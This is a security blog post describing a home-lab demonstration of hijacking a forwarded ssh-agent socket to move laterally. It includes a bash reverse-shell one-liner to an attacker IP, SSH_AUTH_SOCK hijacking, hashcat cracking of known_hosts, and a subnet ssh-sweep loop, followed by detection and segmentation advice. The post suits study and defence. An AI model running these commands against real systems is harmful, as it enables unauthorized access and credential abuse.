Intro
The other day I was looking through some videos I had bookmarked and
decided to throw on AASLR: Leveraging SSH
Keys for Lateral Movement by Hal Pomeranz. About halfway though the
video I had to start over and open up my notes to begin documenting what
I was learning because there was some really interesting material that I
hadn’t seen before. Using that training as a jumping off point, I began
looking into other uses of the ssh-agent utility and decided to mock up
a demo in my home lab. This post is a walk through of what I learned
going down that rabbithole. # What is SSH Agent? For starters, we need
to understand a little about what is going on with the ssh-agent
process. ssh-agent is an interesting utility that is used to help ease
the burden of managing private keys. It’s similar to the concept of
single sign on but for SSH keys. The SSH agent allows you to add private
keys/identities to the agent running on your local machine using
ssh-add <private_key_file>. These keys can then be
listed with ssh-add -l. After adding a key to the
ssh-agent utility, you can then ssh to a
server using the key without having to re-enter the password. This is
useful for both humans and service accounts. Interestingly, you can also
forward your key agent to the machine you’re connecting to, allowing you
to use your private keys from the machine you’re connected to. Take this
example:
- Admin is a server administrator who is responsible for maintaining many different Linux servers. Admin utilizes SSH to remote into many machines for doing… whatever it is admins do.
- Admin Utilizes the
ssh-agentutility to help ease the burden of connecting to dozens of servers with different keys (all of which are protected by unique passwords). This is done with thessh-add <privatekey>command. (Note: you must correctly type the password when initially adding it to thessh-agentkey ring.)
- Now, if admin needs to connect to say, a dns
server(pihole), instead of typing out
ssh -i /path/to/key/file [email protected]then entering the (hopefully unique) password to the key file, she can simply typessh root@piholeand the connection will be established.
This in and of itself isn’t great from a security
perspective as someone who was able to compromise admin’s
machine would be able to ssh without having to know the password for the
private key. Although I’d rather not see this, it is
forgivable. After all, making the lives of your admins complicated is
the best way for admins to bypass your security measures all together.
Where this gets really dicey is when the ssh option is used
in conjunction with the -A option. In fact, even the
ssh manpage gives a hint that it can lead to “the ability
to bypass file permissions on the remote host”. Enticing.

To demonstrate why this could be really bad, lets assume
that admin IS infact connecting to a server with the
ssh -A root@<server> command. But first, why would
anyone do this in the first place. Can’t we just make a policy to
disallow our admins from using agent forwarding? Well, there are a few
possible scenarios where this could be useful. 1.
Jumphosts: In enterprise environments, accessing
sensitive servers from your personal machine is not a great security
policy. Instead, Jumphosts should be used. These special servers are
(ideally) the only servers able to connect to sensitive machines via
ssh. This segmentation can be implemented through firewalls. IE:
ssh root@super_important_dns_server would not be possible
from your local machine UNLESS your traffic is being proxied through a
jumpserver. 2. You’re connected to a dev server that needs special
access to something (IE: a git repository), but you don’t want to put
your private key on the dev server.
These are two very simple scenarios, but you get the idea.
SSH Agent forwarding keeps your private keys out of places you don’t have control over.
Now, assume we are admin and we need to make changes to a
DNS server by logging into it via SSH. We would like to do so without
having to store our SSH private key on the jumphost because it is shared
between other people. One option for doing so is to use agent forwarding
via ssh -A root@jumphost. Now, since our local machine has
the private key for [email protected] in the ssh-agent, we can
simply run ssh [email protected] from the jumphost machine and
access pi.hole without any other security measures. What
could possibly go wrong? Well, if an attacker is looking to pivot
throughout the network, hijacking admin’s keys would be a great
way to do so. In this post we will assume admin connects to a
server that is compromised by an attacker who has gained root privileges
using ssh -A root@<compromised_server>.
To make this a little more clear, lets walk through the full attack chain in a lab environment.
Demo
Lets first understand the environment in which we are in.

Walkthrough
First things first lets establish our footing in the vulnerable
server. In a real scenario, this would be up to you (or your initial
access team) to get onto a Linux server and compromise the root account.
In this demo I will be attacking from root@attacker-server
and spawning a reverse shell using a simple bash reverse shell.
bash -i >& /dev/tcp/192.168.1.184/1337 0>&1
and a netcat listener netcat -nvlp 1337. That should
establish our very rudimentary access to the compromised server
vuln-server.
After we get access to the machine, I used python to spawn a fully
interactive TTY with
python -c 'import pty; pty.spawn("/bin/bash")'. This isn’t
strictly necessary most of the time, but it can make things a bit easier
when working with login prompts so it’s a good habit to get into
assuming you’re in a lab environment :)
Next, running the ssh-add -l command on
vuln-server allows us to identify if there are any loaded
identities. Currently, there are no identities loaded which means no one
is logged into this server as root with an SSH session using
ssh-agent. Fairly normal so far.

Now for the interesting part. When we run
lsof -U | grep agent, we get a result back indicating that
the user admin is logged in to the machine and is utilizing
SSH-Agent. Once again, it’s important to note that we can only see this
because we already have root on the system (or some other
highly privileged user).

With this information in mind, lets attempt to take over the
SSH_AUTH_SOCK socket. Doing so is is fairly trivial. All we
need to do is set an environment variable of the root user using the
export command. To do so, simply take the
/tmp/ssh-ZzrtT2ZwVr/agent.4145 path identified in the
previous lsof -U | grep agent command, and assign it to the
SSH_AUTH_SOCK environment variable by running
export SSH_AUTH_SOCK=/tmp/ssh-ZzrtT2ZwVr/agent4145.

Now that we have pointed the environment variable to an existing SSH
socket, we have essentially compromised the SSH session for the admin
user. Running the command ssh-add -l once again, we can see
the fingerprint for the keys on the admin user’s LOCAL machine.
I ran ssh-add -l on my local machine (which is where I am
logged in as admin from) and you can see that the fingerprints are the
same because I have logged into the compromised machine using agent
forwarding.

Since we now have access to the admin user’s ssh-agent
keys, we can utilize those to connect to other hosts the admin has
connected to previously. (Un)fortunately, this is not a full compromise
of the private key as the SSH-Agent does not allow you to export the
actual private key in any way. Instead, the verification to the server
uses a challenge/response to verify key-authenticity.
More information can be found here if you’re curious.
What this does allow us to do is almost better than a full key compromise because it will bypass the need to know the password of the private keys and connect to computers previously connected to by the admin user.
So how do find out what our compromised admin account has been
accessing? There are a few ways we can do so. The first is by checking
the /home/admin/known_hosts file. This file typically
contains the IP addresses of previously connected to hosts. However,
taking a look at our file (on an Ubuntu 20.04) system, you might notice
that there are not any IP addresses… What gives?

Well, you can thank the /etc/ssh/ssh_config file’s
HashKnownHosts option for this. If this option is set, the
hosts that admin has been connecting to will be… well
hashed.

Route 1: Cracking Hashes
One of the options we have for overcoming this
HashKnownHosts option is simply to… crack them using a tool
like hashcat. Fortunately someone has taken the time to write a great
tool in python to automatically convert a known_hosts file
in to a format hashcat can parse. Enter the aptly named Known_Hosts-Hashcat
tool. Thanks chris408!

After converting our known_hosts file to a more crackable format (and
switching to a machine that hashcat plays nicely on), we can crack the
hashes with the following hashcat command:
hashcat.bin -m 160 --hex-salt ../converted_known_hosts -a 3 ipv4_hcmask.txt --quiet.
Just like that, we can see that admin has SSH’d to the IPs
192.168.1.3 and 192.168.1.2. We can now try to
authenticate to each of these machines to identify if we can move
laterally across the network to them.

Route 2: Checking the history file
Another easy way to identify where you might have access to is by
checking the /home/admin/.bash_history file. Since we’re
root on this machine, we will have no problem viewing this file.

There are a few disadvantages of doing it those way.
- The bash history file could have been cleared for some reason (unlikely)
- The user has not logged out of the machine yet, so the history file might not even be written to yet.
- The bash history limit could be set to a low number and the data is no longer available.
Route 3: CHECK ALL THE THINGS
Another odd way you can attempt to enumerate which machines you have
access to is by running this funky bash script that attempts to ssh into
every domain in a 192.168.1.0/24 and run a few commands. If
you see output from a given IP address, it means you’re able to access
that machine. While I don’t recommend doing this, technically it’s
possible if you’re not trying to be stealthy. It’s not pretty but it’ll
get the job done.
for i in 192.168.1.{1..255}; do echo "Checking $i for access..." ; ssh -o BatchMode=yes root@$i "hostname; whoami; ip -c a | grep -E '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}'" 2>/dev/null; done
Stealing the SSH session
Assuming you were able to find some evidence of where the
admin has been connecting to, masquerading as the user by using
their ssh-agent identities is trivial. After setting your
SSH_AUTH_SOCK environment variable correctly, simply ssh
into the server identified. IE: ssh [email protected]. Even if
the ssh key generally used to access this server is password protected,
you will be logged into the remote server without being prompted to
enter the private key password. In this case, I was able to authenticate
to the DNS server.

Detections
As with most attacks, understanding your network baseline and segmenting your network is your best bet at detecting this kind of compromise. Due the the fact that this isn’t some fancy exploit, you’ll have a hard time detecting it if you don’t know what to look for. My recommendations are as follows: 1. Segment your network. In this example everything was on a flat network, making it trivial to pivot. 2. Understand your network baseline. In a real scenario, it should be very suspicious that your webserver in a DMZ is SSHing to ANYTHING.
Abusing this SSH configuration can be trivial. By implementing
firewall rules to further segment your network, this attack can be
mitigated. A quick example is by dropping all packets from the
vuln-server host on the DNS server using IP
tables. iptables -I INPUT -s 192.168.1.183 -j DROP . A bit
contrived in this example, but fine grain access control is something
every network should be implementing.  # Wrapping up So,
is this a vulnerability? Well no, not exactly. Like most things in the
security world, this “attack” is really just abusing intended
functionality. The goal of this post (aside from acting as my own
reference for if I stumble upon this in the future), is to walk you
through what can theoretically be done under the correct circumstances.
If you have any questions, feel free to let me know on any of these
sites or shoot me an email via
# Wrapping up So,
is this a vulnerability? Well no, not exactly. Like most things in the
security world, this “attack” is really just abusing intended
functionality. The goal of this post (aside from acting as my own
reference for if I stumble upon this in the future), is to walk you
through what can theoretically be done under the correct circumstances.
If you have any questions, feel free to let me know on any of these
sites or shoot me an email via
blog[AT]grahamhelton.com. Until next time.
References
- https://www.youtube.com/watch?v=Gr3ULSoRg9U&t
- https://www.ssh.com/academy/ssh/agent
- https://smallstep.com/blog/ssh-agent-explained/
- https://www.linode.com/docs/guides/using-ssh-agent/
- https://en.wikipedia.org/wiki/Ssh-agent